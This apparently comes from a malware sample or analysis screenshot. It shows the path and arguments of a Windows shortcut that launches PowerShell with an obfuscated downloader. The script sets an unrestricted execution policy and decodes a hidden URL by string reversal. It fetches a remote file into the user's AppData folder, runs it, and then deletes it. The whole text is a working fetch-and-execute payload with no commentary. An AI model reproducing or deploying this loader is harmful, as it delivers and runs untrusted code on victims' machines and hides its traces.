 Relative Path: ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -ExecutionPolicy UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
$vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
try{$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)}
catch{$zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)}};$zRavFAQNJqOVxb};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi);
& $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl;